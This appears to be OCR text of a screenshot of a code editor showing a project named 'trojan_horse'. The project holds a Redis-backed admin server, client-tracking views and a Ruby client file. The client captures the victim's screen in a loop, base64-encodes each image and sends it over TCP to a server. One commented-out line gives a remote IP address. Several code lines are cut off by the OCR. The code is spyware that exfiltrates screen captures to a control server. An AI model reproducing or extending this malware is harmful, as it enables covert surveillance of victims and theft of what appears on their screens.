 Aplicativos Locais
04:46
~/code/freelancer/trojan_horse/linux/second_linux.rb (trojan_horse) - Sublime Text 2
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
trojan_horse
linux
image.jpg
image2.jpg
linux.rb
second_linux.rb
screen_capture
server
public
views
clients
edit.erb
index.erb
show.erb
groups
admin.erb
layout.erb
client.rb
dump.rdb
group.rb
http_server.rb
redis.conf
redis_object.rb
tcp_server.rb
stuff
.gitignore
antivirus.ods
http_server.rb × edit.erb × client.rb × second_linux.rb ×
1 require 'RMagick'
2 require 'socket'
3 require 'base64'
4
5 # tcp_server = TCPSocket.new '192.241.213.182'
6 tcp_server = TCPSocket.new 'localhost', '61400
7
8 loop do
9 image = Magick::Image.capture {self.filena
10 image.write('image2.jpg')
11 image = Magick::Image.read('image2.jpg').f
12 image = image.adaptive_resize(0.6)
13 blob = image.to_blob {self.quality = 50}
14 base64_image = Base64.encode64(blob)
15
16 base64_image.gsub!(/\n/, '')
17
18 print base64_image.size
19
20 tcp_server.puts "image=#{base64_image}&id=
21
22 puts ' OK'
23
24 GC.start
25 end
26
+ All Files
apart from untracked files
+ All Files
including untracked files
M linux/image2.jpg
M linux/second_linux.rb
M server/client.rb
M server/http_server.rb
M server/views/clients/edit.erb
git branch: master, index: √, working: 5≠, Line 20, Column 53; git status --porcelain
Spaces: 4 Ruby
Admin - Google Chro... /bin/bash [Netronian Inc. - Sky... ~/code/freelancer/tr...